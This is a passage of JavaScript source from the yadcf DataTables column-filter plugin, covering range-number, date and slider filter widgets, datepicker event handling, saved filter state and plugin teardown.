                        return false;
                    }
                    try {
                        if (min.length === (date_format.length + 2) || columnObj.datepicker_type === 'bootstrap-datetimepicker') {
                            if (columnObj.datepicker_type === 'jquery-ui') {
                                min = (min !== "") ? $.datepicker.parseDate(date_format, min) : min;
                            } else if (columnObj.datepicker_type === 'bootstrap-datetimepicker') {
                                min = (min !== "") ? moment(min, columnObj.moment_date_format).toDate() : min;
                            }
                        }
                    } catch (err1) {}
                    try {
                        if (max.length === (date_format.length + 2) || columnObj.datepicker_type === 'bootstrap-datetimepicker') {
                            if (columnObj.datepicker_type === 'jquery-ui') {
                                max = (max !== "") ? $.datepicker.parseDate(date_format, max) : max;
                            } else if (columnObj.datepicker_type === 'bootstrap-datetimepicker') {
                                max = (max !== "") ? moment(max, columnObj.moment_date_format).toDate() : max;
                            }
                        }
                    } catch (err2) {}
                    try {
                        if (columnObj.datepicker_type === 'jquery-ui') {
                            val = (val !== "") ? $.datepicker.parseDate(date_format, val) : val;
                        } else if (columnObj.datepicker_type === 'bootstrap-datetimepicker') {
                            val = (val !== "") ? moment(val, columnObj.moment_date_format).toDate() : val;
                        }
                    } catch (err3) {}

                    if (date_format.toLowerCase() !== 'hh:mm') {
                        if ((min === "" || !(min instanceof Date)) && (max === "" || !(max instanceof Date))) {
                            retVal = true;
                        } else if (min === "" && val <= max) {
                            retVal = true;
                        } else if (min <= val && "" === max) {
                            retVal = true;
                        } else if (min <= val && val <= max) {
                            retVal = true;
                        }
                    } else {
                        min_time = moment(min);
                        min_time = min_time.minutes() + min_time.hours() * 60;
                        if (isNaN(min_time)) {
                            min_time = '';
                        }
                        max_time = moment(max);
                        max_time = max_time.minutes() + max_time.hours() * 60;
                        if (isNaN(max_time)) {
                            max_time = '';
                        }
                        val = moment(val);
                        val = val.minutes() + val.hours() * 60;

                        if ((min === "" || !(moment(min, date_format).isValid())) && (max === "" || !(moment(max, date_format).isValid()))) {
                            retVal = true;
                        } else if (min_time === "" && val <= max_time) {
                            retVal = true;
                        } else if (min_time <= val && "" === max_time) {
                            retVal = true;
                        } else if (min_time <= val && val <= max_time) {
                            retVal = true;
                        }
                    }
                    return retVal;
                }
            );
        }

        function addRangeNumberFilter(filter_selector_string, table_selector_jq_friendly, column_number, filter_reset_button_text, filter_default_label, ignore_char) {
            var fromId = "yadcf-filter-" + table_selector_jq_friendly + "-from-" + column_number,
                toId = "yadcf-filter-" + table_selector_jq_friendly + "-to-" + column_number,
                filter_selector_string_tmp,
                filter_wrapper_id,
                oTable,
                columnObj,
                filterActionStr;

            filter_wrapper_id = "yadcf-filter-wrapper-" + table_selector_jq_friendly + "-" + column_number;

            if ($("#" + filter_wrapper_id).length > 0) {
                return;
            }
            $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];
            oTable = oTables[table_selector_jq_friendly];
            columnObj = getOptions(oTable.selector)[column_number];

            //add a wrapper to hold both filter and reset button
            $(filter_selector_string).append("<div onmousedown=\"yadcf.stopPropagation(event);\" onclick=\"yadcf.stopPropagation(event);\"  id=\"" + filter_wrapper_id + "\" class=\"yadcf-filter-wrapper\"></div>");
            filter_selector_string = filter_selector_string + " div.yadcf-filter-wrapper";
            filter_selector_string_tmp = filter_selector_string;

            $(filter_selector_string).append("<div id=\"yadcf-filter-wrapper-inner-" + table_selector_jq_friendly + "-" + column_number + "\" class=\"yadcf-filter-wrapper-inner" + " -" + table_selector_jq_friendly + "-" + column_number + "\"></div>");
            filter_selector_string = filter_selector_string + " div.yadcf-filter-wrapper-inner";

            filterActionStr = 'onkeyup="yadcf.rangeNumberKeyUP(\'' + table_selector_jq_friendly + '\',event);"';
            if (columnObj.externally_triggered === true) {
                filterActionStr = '';
            }

            $(filter_selector_string).append("<input onkeydown=\"yadcf.preventDefaultForEnter(event);\" placeholder=\"" + filter_default_label[0] + "\" id=\"" + fromId + "\" class=\"yadcf-filter-range-number yadcf-filter-range\" " + filterActionStr + "></input>");
            $(filter_selector_string).append("<span class=\"yadcf-filter-range-number-seperator\" >" +
                "</span>");
            $(filter_selector_string).append("<input onkeydown=\"yadcf.preventDefaultForEnter(event);\" placeholder=\"" + filter_default_label[1] + "\" id=\"" + toId + "\" class=\"yadcf-filter-range-number yadcf-filter-range\" " + filterActionStr + "></input>");

            if (filter_reset_button_text !== false) {
                $(filter_selector_string_tmp).append("<button type=\"button\" onmousedown=\"yadcf.stopPropagation(event);\" " +
                    "onclick=\"yadcf.stopPropagation(event);yadcf.rangeClear('" + table_selector_jq_friendly + "',event," + column_number + "); return false;\" class=\"yadcf-filter-reset-button " + columnObj.reset_button_style_class + "\">" + filter_reset_button_text + "</button>");
            }

            if (oTable.fnSettings().oFeatures.bStateSave === true && oTable.fnSettings().oLoadedState) {
                if (oTable.fnSettings().oLoadedState.yadcfState && oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly] && oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly][column_number]) {
                    $('#' + fromId).val(oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly][column_number].from);
                    if (oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly][column_number].from !== "") {
                        $('#' + fromId).addClass("inuse");
                    }
                    $('#' + toId).val(oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly][column_number].to);
                    if (oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly][column_number].to !== "") {
                        $('#' + toId).addClass("inuse");
                    }
                }
            }
            resetIApiIndex();

            if (oTable.fnSettings().oFeatures.bServerSide !== true) {
                addRangeNumberAndSliderFilterCapability(table_selector_jq_friendly, fromId, toId, column_number, ignore_char);
            }

        }

        function dateSelectSingle(pDate, pEvent, clear) {
            var oTable,
                date,
                event,
                column_number,
                dashIndex,
                table_selector_jq_friendly,
                column_number_filter,
                settingsDt,
                columnObj;

            if (pDate.type === 'dp') {
                event = pDate.target;
            } else {
                date = pDate;
                event = pEvent;
            }
            column_number = $(event).attr('id').replace('yadcf-filter-', '').replace('-date', '').replace('-reset', '');
            dashIndex = column_number.lastIndexOf("-");
            table_selector_jq_friendly = column_number.substring(0, dashIndex);

            column_number = column_number.substring(dashIndex + 1);
            $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];
            oTable = oTables[table_selector_jq_friendly];
            settingsDt = getSettingsObjFromTable(oTable);
            columnObj = getOptions(oTable.selector)[column_number];

            if (pDate.type === 'dp') {
                if (moment($(event).val(), columnObj.date_format).isValid()) {
                    date = $(event).val();
                } else {
                    clear = 'clear';
                }
                $(event).blur();
            }

            column_number_filter = calcColumnNumberFilter(settingsDt, column_number, table_selector_jq_friendly);

            if (clear === undefined) {
                oTable.fnFilter(date, column_number_filter);
                $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).addClass("inuse");
            } else if (clear === 'clear') {
                if (exGetColumnFilterVal(oTable, column_number) === '') {
                    return;
                }
                oTable.fnFilter('', column_number_filter);
                $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val('').removeClass("inuse");
            }

            resetIApiIndex();
        }

        function dateSelect(pDate, pEvent) {
            var oTable,
                column_number,
                dashIndex,
                table_selector_jq_friendly,
                yadcfState,
                from,
                to,
                date,
                event,
                columnObj;

            if (pDate.type === 'dp') {
                event = pDate.target;
            } else {
                date = pDate;
                event = pEvent;
            }

            column_number = $(event).attr("id").replace("yadcf-filter-", "").replace("-from-date", "").replace("-to-date", "");
            dashIndex = column_number.lastIndexOf("-");
            table_selector_jq_friendly = column_number.substring(0, dashIndex);

            column_number = column_number.substring(dashIndex + 1);

            $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];

            oTable = oTables[table_selector_jq_friendly];
            columnObj = getOptions(oTable.selector)[column_number];

            if (pDate.type === 'dp') {
                event = pDate.target;
                if (pDate.date === false || !moment($(event).val(), columnObj.date_format).isValid()) {
                    $(event).removeClass("inuse");
                    $(event).data("DateTimePicker").minDate(false);
                } else {
                    $(event).addClass("inuse");
                }
                $(event).blur();
            } else {
                $(event).addClass("inuse");
            }

            if ($(event).attr("id").indexOf("-from-") !== -1) {
                from = document.getElementById($(event).attr("id")).value;
                to = document.getElementById($(event).attr("id").replace("-from-", "-to-")).value;
            } else {
                to = document.getElementById($(event).attr("id")).value;
                from = document.getElementById($(event).attr("id").replace("-to-", "-from-")).value;
            }

            if (oTable.fnSettings().oFeatures.bServerSide !== true) {
                oTable.fnDraw();
            } else {
                oTable.fnFilter(from + '-yadcf_delim-' + to, column_number);
            }

            if (!oTable.fnSettings().oLoadedState) {
                oTable.fnSettings().oLoadedState = {};
                oTable.fnSettings().oApi._fnSaveState(oTable.fnSettings());
            }
            if (oTable.fnSettings().oFeatures.bStateSave === true) {
                if (oTable.fnSettings().oLoadedState.yadcfState !== undefined && oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly] !== undefined) {
                    oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly][column_number] =
                        {
                            'from' : from,
                            'to' : to
                        };
                } else {
                    yadcfState = {};
                    yadcfState[table_selector_jq_friendly] = [];
                    yadcfState[table_selector_jq_friendly][column_number] = {
                        'from' : from,
                        'to' : to
                    };
                    oTable.fnSettings().oLoadedState.yadcfState = yadcfState;
                }
                oTable.fnSettings().oApi._fnSaveState(oTable.fnSettings());
            }

            resetIApiIndex();
        }

        function addRangeDateFilter(filter_selector_string, table_selector_jq_friendly, column_number, filter_reset_button_text, filter_default_label, date_format) {
            var fromId = "yadcf-filter-" + table_selector_jq_friendly + "-from-date-" + column_number,
                toId = "yadcf-filter-" + table_selector_jq_friendly + "-to-date-" + column_number,
                filter_selector_string_tmp,
                filter_wrapper_id,
                oTable,
                columnObj,
                datepickerObj = {},
                filterActionStr,
                filterClass = '',
                $fromInput,
                $toInput,
                innerWrapperAdditionalClass = '';

            filter_wrapper_id = "yadcf-filter-wrapper-" + table_selector_jq_friendly + "-" + column_number;

            if ($("#" + filter_wrapper_id).length > 0) {
                return;
            }
            $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];
            oTable = oTables[table_selector_jq_friendly];
            columnObj = getOptions(oTable.selector)[column_number];
            if (columnObj.datepicker_type === 'bootstrap-datepicker') {
                innerWrapperAdditionalClass = 'input-daterange';
            }
            //add a wrapper to hold both filter and reset button
            $(filter_selector_string).append("<div onmousedown=\"yadcf.stopPropagation(event);\" onclick=\"yadcf.stopPropagation(event);\"  id=\"" + filter_wrapper_id + "\" class=\"yadcf-filter-wrapper\"></div>");
            filter_selector_string = filter_selector_string + " div.yadcf-filter-wrapper";
            filter_selector_string_tmp = filter_selector_string;

            $(filter_selector_string).append("<div id=\"yadcf-filter-wrapper-inner-" + table_selector_jq_friendly + "-" + column_number + "\" class=\"yadcf-filter-wrapper-inner " + innerWrapperAdditionalClass + "\"></div>");
            filter_selector_string = filter_selector_string + " div.yadcf-filter-wrapper-inner";

            filterActionStr = 'onkeyup="yadcf.rangeDateKeyUP(\'' + table_selector_jq_friendly + '\',\'' + date_format + '\',event);"';
            if (columnObj.externally_triggered === true) {
                filterActionStr = '';
            }

            $(filter_selector_string).append("<input onkeydown=\"yadcf.preventDefaultForEnter(event);\" placeholder=\"" + filter_default_label[0] + "\" id=\"" + fromId + "\" class=\"yadcf-filter-range-date yadcf-filter-range\" " + filterActionStr + "></input>");
            $(filter_selector_string).append("<span class=\"yadcf-filter-range-date-seperator\" >" +
                "</span>");
            $(filter_selector_string).append("<input onkeydown=\"yadcf.preventDefaultForEnter(event);\" placeholder=\"" + filter_default_label[1] + "\" id=\"" + toId + "\" class=\"yadcf-filter-range-date yadcf-filter-range\" " + filterActionStr + "></input>");

            $fromInput = $("#" + fromId);
            $toInput = $("#" + toId);

            if (filter_reset_button_text !== false) {
                $(filter_selector_string_tmp).append("<button type=\"button\" onmousedown=\"yadcf.stopPropagation(event);\" " +
                    "onclick=\"yadcf.stopPropagation(event);yadcf.rangeClear('" + table_selector_jq_friendly + "',event," + column_number + "); return false;\" class=\"yadcf-filter-reset-button " + columnObj.reset_button_style_class + "\">" + filter_reset_button_text + "</button>");
            }

            if (columnObj.datepicker_type === 'jquery-ui') {
                datepickerObj.dateFormat = date_format;
            } else if (columnObj.datepicker_type === 'bootstrap-datetimepicker') {
                datepickerObj.format = date_format;
            }

            if (columnObj.externally_triggered !== true) {
                if (columnObj.datepicker_type === 'jquery-ui') {
                    datepickerObj.onSelect = dateSelect;
                }
                // for 'bootstrap-datetimepicker' its implemented below...
            }

            datepickerObj = $.extend({}, datepickerObj, columnObj.filter_plugin_options);

            if (columnObj.datepicker_type === 'jquery-ui') {
                $fromInput.datepicker($.extend(datepickerObj, {onClose: function (selectedDate) {
                    $toInput.datepicker('option', 'minDate', selectedDate);
                }  }));
                $toInput.datepicker($.extend(datepickerObj, {onClose: function (selectedDate) {
                    $fromInput.datepicker('option', 'maxDate', selectedDate);
                }  }));

            } else if (columnObj.datepicker_type === 'bootstrap-datetimepicker') {
                datepickerObj.useCurrent = false;
                $fromInput.datetimepicker(datepickerObj);
                $toInput.datetimepicker(datepickerObj);
                if (columnObj.externally_triggered !== true) {
                    $fromInput.add($toInput).on('dp.hide', dateSelect);
                }
            } else if (columnObj.datepicker_type === 'bootstrap-datepicker') {
                //$fromInput.datepicker({});
                //$toInput.datepicker({});
            }

            if (oTable.fnSettings().oFeatures.bStateSave === true && oTable.fnSettings().oLoadedState) {
                if (oTable.fnSettings().oLoadedState.yadcfState && oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly] && oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly][column_number]) {
                    $('#' + fromId).val(oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly][column_number].from);
                    if (oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly][column_number].from !== "") {
                        $('#' + fromId).addClass("inuse");
                    }
                    $('#' + toId).val(oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly][column_number].to);
                    if (oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly][column_number].to !== "") {
                        $('#' + toId).addClass("inuse");
                    }
                }
            }

            if (oTable.fnSettings().oFeatures.bServerSide !== true) {
                addRangeDateFilterCapability(table_selector_jq_friendly, fromId, toId, column_number, date_format);
            }

            resetIApiIndex();
        }

        function addDateFilter(filter_selector_string, table_selector_jq_friendly, column_number, filter_reset_button_text, filter_default_label, date_format) {
            var dateId = "yadcf-filter-" + table_selector_jq_friendly + "-" + column_number,
                filter_selector_string_tmp,
                filter_wrapper_id,
                oTable,
                columnObj,
                datepickerObj = {},
                filterActionStr;

            filter_wrapper_id = "yadcf-filter-wrapper-" + table_selector_jq_friendly + "-" + column_number;

            if ($("#" + filter_wrapper_id).length > 0) {
                return;
            }
            $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];
            oTable = oTables[table_selector_jq_friendly];
            columnObj = getOptions(oTable.selector)[column_number];

            //add a wrapper to hold both filter and reset button
            $(filter_selector_string).append("<div onmousedown=\"yadcf.stopPropagation(event);\" onclick=\"yadcf.stopPropagation(event);\" id=\"" + filter_wrapper_id + "\" class=\"yadcf-filter-wrapper\"></div>");
            filter_selector_string = filter_selector_string + " div.yadcf-filter-wrapper";
            filter_selector_string_tmp = filter_selector_string;

            filterActionStr = 'onkeyup="yadcf.dateKeyUP(\'' + table_selector_jq_friendly + '\',\'' + date_format + '\',event);"';
            if (columnObj.externally_triggered === true) {
                filterActionStr = '';
            }

            $(filter_selector_string).append("<input onkeydown=\"yadcf.preventDefaultForEnter(event);\" placeholder=\"" + filter_default_label + "\" id=\"" + dateId + "\" class=\"yadcf-filter-date\" " + filterActionStr + "></input>");

            if (filter_reset_button_text !== false) {
                $(filter_selector_string_tmp).append('<button type="button" id="' + dateId + '-reset" ' + 'onmousedown="yadcf.stopPropagation(event);" ' +
                    'onclick="yadcf.stopPropagation(event);yadcf.dateSelectSingle(\'' + table_selector_jq_friendly + '\',yadcf.eventTargetFixUp(event).target, \'clear\'); return false;" class="yadcf-filter-reset-button ' + columnObj.reset_button_style_class + '">' + filter_reset_button_text + '</button>');
            }

            if (columnObj.datepicker_type === 'jquery-ui') {
                datepickerObj.dateFormat = date_format;
            } else if (columnObj.datepicker_type === 'bootstrap-datetimepicker') {
                datepickerObj.format = date_format;
            }

            if (columnObj.externally_triggered !== true) {
                if (columnObj.datepicker_type === 'jquery-ui') {
                    datepickerObj.onSelect = dateSelectSingle;
                }
            }

            datepickerObj = $.extend({}, datepickerObj, columnObj.filter_plugin_options);

            if (columnObj.datepicker_type === 'jquery-ui') {
                $("#" + dateId).datepicker(datepickerObj);
            } else if (columnObj.datepicker_type === 'bootstrap-datetimepicker') {
                datepickerObj.useCurrent = false;
                $("#" + dateId).datetimepicker(datepickerObj);
                if (columnObj.externally_triggered !== true) {
                    if (datepickerObj.format.toLowerCase() !== 'hh:mm') {
                        $("#" + dateId).on('dp.change', dateSelectSingle);
                    } else {
                        $("#" + dateId).on('dp.hide', dateSelectSingle);
                    }
                }
            } else if (columnObj.datepicker_type === 'bootstrap-datepicker') {
                $("#" + dateId).datepicker({});
            }

            if (oTable.fnSettings().aoPreSearchCols[column_number].sSearch !== '') {
                $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val(oTable.fnSettings().aoPreSearchCols[column_number].sSearch).addClass("inuse");
            }

            resetIApiIndex();
        }

        function rangeNumberSldierDrawTips(min_tip_val, max_tip_val, min_tip_id, max_tip_id, table_selector_jq_friendly, column_number) {
            var first_handle = $(".yadcf-number-slider-filter-wrapper-inner.-" + table_selector_jq_friendly + "-" + column_number),// + " .ui-slider-handle:first"),
                last_handle = $(".yadcf-number-slider-filter-wrapper-inner.-" + table_selector_jq_friendly + "-" + column_number),// + " .ui-slider-handle:last"),
                min_tip_inner,
                max_tip_inner;

            min_tip_inner = "<div id=\"" + min_tip_id + "\" class=\"yadcf-filter-range-number-slider-min-tip-inner\">" + min_tip_val + "</div>";
            max_tip_inner = "<div id=\"" + max_tip_id + "\" class=\"yadcf-filter-range-number-slider-max-tip-inner\">" + max_tip_val + "</div>";

            if (first_handle.length === 1) {
                first_handle = $(".yadcf-number-slider-filter-wrapper-inner.-" + table_selector_jq_friendly + "-" + column_number + " .ui-slider-handle:first");
                $(first_handle).addClass("yadcf-filter-range-number-slider-min-tip").html(min_tip_inner);

                last_handle = $(".yadcf-number-slider-filter-wrapper-inner.-" + table_selector_jq_friendly + "-" + column_number + " .ui-slider-handle:last");
                $(last_handle).addClass("yadcf-filter-range-number-slider-max-tip").html(max_tip_inner);
            } else {
                //migth happen when scrollX is used or when filter row is being duplicated by DT
                $($(first_handle)[0]).find('.ui-slider-handle:first').addClass("yadcf-filter-range-number-slider-min-tip").html(min_tip_inner);
                $($(last_handle)[0]).find('.ui-slider-handle:last').addClass("yadcf-filter-range-number-slider-max-tip").html(max_tip_inner);

                $($(first_handle)[1]).find('.ui-slider-handle:first').addClass("yadcf-filter-range-number-slider-min-tip").html(min_tip_inner);
                $($(last_handle)[1]).find('.ui-slider-handle:last').addClass("yadcf-filter-range-number-slider-max-tip").html(max_tip_inner);
            }
        }

        function rangeNumberSliderChange(table_selector_jq_friendly, event, ui) {
            event = eventTargetFixUp(event);
            var oTable,
                min_val,
                max_val,
                slider_inuse,
                yadcfState,
                column_number = $(event.target).attr('id').replace("yadcf-filter-", "").replace(table_selector_jq_friendly, "").replace("-slider-", ""),
                columnObj,
                keyUp;

            oTable = oTables[table_selector_jq_friendly];
            columnObj = getOptions(oTable.selector)[column_number];

            keyUp = function () {

                $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];

                if (oTable.fnSettings().oFeatures.bServerSide !== true) {
                    oTable.fnDraw();
                } else {
                    oTable.fnFilter(ui.values[0] + '-yadcf_delim-' + ui.values[1], column_number);
                }
                min_val = +$($(event.target).parent().find(".yadcf-filter-range-number-slider-min-tip-hidden")).text();
                max_val = +$($(event.target).parent().find(".yadcf-filter-range-number-slider-max-tip-hidden")).text();

                if (min_val !== ui.values[0]) {
                    $($(event.target).find(".ui-slider-handle")[0]).addClass("inuse");
                    slider_inuse = true;
                } else {
                    $($(event.target).find(".ui-slider-handle")[0]).removeClass("inuse");
                }
                if (max_val !== ui.values[1]) {
                    $($(event.target).find(".ui-slider-handle")[1]).addClass("inuse");
                    slider_inuse = true;
                } else {
                    $($(event.target).find(".ui-slider-handle")[1]).removeClass("inuse");
                }

                if (slider_inuse === true) {
                    $(event.target).find(".ui-slider-range").addClass("inuse");
                } else {
                    $(event.target).find(".ui-slider-range").removeClass("inuse");
                }

                if (!oTable.fnSettings().oLoadedState) {
                    oTable.fnSettings().oLoadedState = {};
                    oTable.fnSettings().oApi._fnSaveState(oTable.fnSettings());
                }
                if (oTable.fnSettings().oFeatures.bStateSave === true) {
                    if (oTable.fnSettings().oLoadedState.yadcfState !== undefined && oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly] !== undefined) {
                        oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly][column_number] =
                            {
                                'from' : ui.values[0],
                                'to' : ui.values[1]
                            };
                    } else {
                        yadcfState = {};
                        yadcfState[table_selector_jq_friendly] = [];
                        yadcfState[table_selector_jq_friendly][column_number] = {
                            'from' : ui.values[0],
                            'to' : ui.values[1]
                        };
                        oTable.fnSettings().oLoadedState.yadcfState = yadcfState;
                    }
                    oTable.fnSettings().oApi._fnSaveState(oTable.fnSettings());
                }

                resetIApiIndex();
            };

            if (columnObj.filter_delay === undefined) {
                keyUp();
            } else {
                yadcfDelay(function () {
                    keyUp();
                }, columnObj.filter_delay);
            }
        }

        function addRangeNumberSliderFilter(filter_selector_string, table_selector_jq_friendly, column_number, filter_reset_button_text, min_val, max_val, ignore_char) {
            var sliderId = "yadcf-filter-" + table_selector_jq_friendly + "-slider-" + column_number,
                min_tip_id = "yadcf-filter-" + table_selector_jq_friendly + "-min_tip-" + column_number,
                max_tip_id = "yadcf-filter-" + table_selector_jq_friendly + "-max_tip-" + column_number,
                filter_selector_string_tmp,
                filter_wrapper_id,
                oTable,
                min_state_val = min_val,
                max_state_val = max_val,
                columnObj,
                slideFunc,
                changeFunc,
                sliderObj,
                sliderMaxMin = {
                    min: min_val,
                    max: max_val
                },
                settingsDt,
                currSliderMin = $("#" + sliderId).slider("option", "min"),
                currSliderMax = $("#" + sliderId).slider("option", "max"),
                redrawTable;

            filter_wrapper_id = "yadcf-filter-wrapper-" + table_selector_jq_friendly + "-" + column_number;

            if ($("#" + filter_wrapper_id).length > 0 && (currSliderMin === min_val && currSliderMax === max_val)) {
                return;
            }

            $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];
            oTable = oTables[table_selector_jq_friendly];
            settingsDt = settingsMap[generateTableSelectorJQFriendly2(oTable)];

            if ($("#" + filter_wrapper_id).length > 0) {
                $("#" + sliderId).slider("destroy");
                $("#" + filter_wrapper_id).remove();
                redrawTable = true;
            }

            columnObj = getOptions(oTable.selector)[column_number];

            if (settingsDt.oFeatures.bStateSave === true && settingsDt.oLoadedState) {
                if (settingsDt.oLoadedState.yadcfState && settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly] && settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly][column_number]) {
                    if (min_val !== settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly][column_number].from) {
                        min_state_val = settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly][column_number].from;
                    }
                    if (max_val !== settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly][column_number].to) {
                        max_state_val = settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly][column_number].to;
                    }
                }
            }

            if (isFinite(min_val) && isFinite(max_val) && isFinite(min_state_val) && isFinite(max_state_val)) {

                //add a wrapper to hold both filter and reset button
                $(filter_selector_string).append("<div onmousedown=\"yadcf.stopPropagation(event);\" onclick=\"yadcf.stopPropagation(event);\"  id=\"" + filter_wrapper_id + "\" class=\"yadcf-filter-wrapper\"></div>");
                filter_selector_string = filter_selector_string + " div.yadcf-filter-wrapper";
                filter_selector_string_tmp = filter_selector_string;

                $(filter_selector_string).append("<div id=\"yadcf-filter-wrapper-inner-" + table_selector_jq_friendly + "-" + column_number + "\" class=\"yadcf-number-slider-filter-wrapper-inner" + " -" + table_selector_jq_friendly + "-" + column_number + "\"></div>");
                filter_selector_string = filter_selector_string + " div.yadcf-number-slider-filter-wrapper-inner";

                $(filter_selector_string).append("<div id=\"" + sliderId + "\" class=\"yadcf-filter-range-number-slider\"></div>");
                filter_selector_string = filter_selector_string + " #" + sliderId;

                $(filter_selector_string).append("<span class=\"yadcf-filter-range-number-slider-min-tip-hidden hide\">" + min_val + "</span>");
                $(filter_selector_string).append("<span class=\"yadcf-filter-range-number-slider-max-tip-hidden hide\">" + max_val + "</span>");

                if (columnObj.externally_triggered !== true) {
                    slideFunc = function (event, ui) {
                        rangeNumberSldierDrawTips(ui.values[0], ui.values[1], min_tip_id, max_tip_id, table_selector_jq_friendly, column_number);
                        rangeNumberSliderChange(table_selector_jq_friendly, event, ui);
                    };
                    changeFunc = function (event, ui) {
                        rangeNumberSldierDrawTips(ui.values[0], ui.values[1], min_tip_id, max_tip_id, table_selector_jq_friendly, column_number);
                        if (event.originalEvent || $(event.target).slider("option", "yadcf-reset") === true) {
                            $(event.target).slider("option", "yadcf-reset", false);
                            rangeNumberSliderChange(table_selector_jq_friendly, event, ui);
                        }
                    };
                } else {
                    slideFunc = function (event, ui) {
                        rangeNumberSldierDrawTips(ui.values[0], ui.values[1], min_tip_id, max_tip_id, table_selector_jq_friendly, column_number);
                    };
                    changeFunc = function (event, ui) {
                        rangeNumberSldierDrawTips(ui.values[0], ui.values[1], min_tip_id, max_tip_id, table_selector_jq_friendly, column_number);
                    };
                }
                sliderObj = {
                    range: true,
                    min: min_val,
                    max: max_val,
                    values: [min_state_val, max_state_val],
                    create: function (event, ui) {
                        rangeNumberSldierDrawTips(min_state_val, max_state_val, min_tip_id, max_tip_id, table_selector_jq_friendly, column_number);
                    },
                    slide: slideFunc,
                    change: changeFunc
                };

                if (columnObj.filter_plugin_options !== undefined) {
                    $.extend(sliderObj, columnObj.filter_plugin_options);
                }

                $("#" + sliderId).slider(sliderObj);

                if (filter_reset_button_text !== false) {
                    $(filter_selector_string_tmp).append("<button type=\"button\" onmousedown=\"yadcf.stopPropagation(event);\" " +
                        "onclick=\"yadcf.stopPropagation(event);yadcf.rangeNumberSliderClear('" + table_selector_jq_friendly + "',event); return false;\" class=\"yadcf-filter-reset-button range-number-slider-reset-button " + columnObj.reset_button_style_class + "\">" + filter_reset_button_text + "</button>");
                }
            }

            $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];
            oTable = oTables[table_selector_jq_friendly];
            if (settingsDt.oFeatures.bStateSave === true && settingsDt.oLoadedState) {
                if (settingsDt.oLoadedState.yadcfState && settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly] && settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly][column_number]) {
                    if (isFinite(min_val) && min_val !== settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly][column_number].from) {
                        $($(filter_selector_string).find(".ui-slider-handle")[0]).addClass("inuse");
                    }
                    if (isFinite(max_val) && max_val !== settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly][column_number].to) {
                        $($(filter_selector_string).find(".ui-slider-handle")[1]).addClass("inuse");
                    }
                    if ((isFinite(min_val) && isFinite(max_val)) && (min_val !== settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly][column_number].from || max_val !== settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly][column_number].to)) {
                        $($(filter_selector_string).find(".ui-slider-range")).addClass("inuse");
                    }
                }
            }
            resetIApiIndex();

            if (settingsDt.oFeatures.bServerSide !== true) {
                addRangeNumberAndSliderFilterCapability(table_selector_jq_friendly, min_tip_id, max_tip_id, column_number, ignore_char, sliderMaxMin);
            }
            if (redrawTable === true) {
                oTable.fnDraw(false);
            }
        }

        function destroyThirdPartyPlugins(table_arg) {

            var tableOptions,
                table_selector_jq_friendly,
                settingsDt,
                columnObjKey,
                column_number,
                optionsObj,
                fromId,
                toId;

            //check if the table arg is from new datatables API (capital "D")
            if (table_arg.settings !== undefined) {
                table_arg = table_arg.settings()[0].oInstance;
            }
            tableOptions = getOptions(table_arg.selector);
            table_selector_jq_friendly = yadcf.generateTableSelectorJQFriendly2(table_arg);
            settingsDt = getSettingsObjFromTable(table_arg);

            for (columnObjKey in tableOptions) {
                if (tableOptions.hasOwnProperty(columnObjKey)) {
                    optionsObj = tableOptions[columnObjKey];
                    column_number = optionsObj.column_number;

                    switch (optionsObj.filter_type) {
                        case 'multi_select':
                        case 'multi_select_custom_func':
                        case 'select':
                        case 'custom_func':
                            switch (optionsObj.select_type) {
                                case 'chosen':
                                    $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).chosen('destroy');
                                    break;
                                case 'select2':
                                    $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).select2('destroy');
                                    break;
                                case 'custom_select':
                                    if (selectElementCustomDestroyFunc !== undefined) {
                                        selectElementCustomDestroyFunc($("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number));
                                    }
                                    break;
                            }
                            break;
                        case 'auto_complete':
                            $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).autocomplete("destroy");
                            break;
                        case 'date':
                            switch (optionsObj.select_type) {
                                case 'jquery-ui':
                                    $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).datepicker("destroy");
                                    break;
                                case 'bootstrap-datetimepicker':
